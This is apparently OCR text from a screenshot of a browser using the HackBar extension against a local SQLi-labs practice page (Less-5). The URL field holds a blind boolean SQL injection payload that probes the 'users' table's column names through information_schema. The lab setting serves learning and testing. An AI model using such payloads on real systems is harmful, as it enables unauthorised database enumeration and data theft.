 Welcome Dhakkan
You are in...........
元素 控制台 源代码 网络 性能 HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sql/Less-5/?id=1' and substr((select column_name from
information_schema.columns where table_name='users' limit 0,1),1,1)='u'--+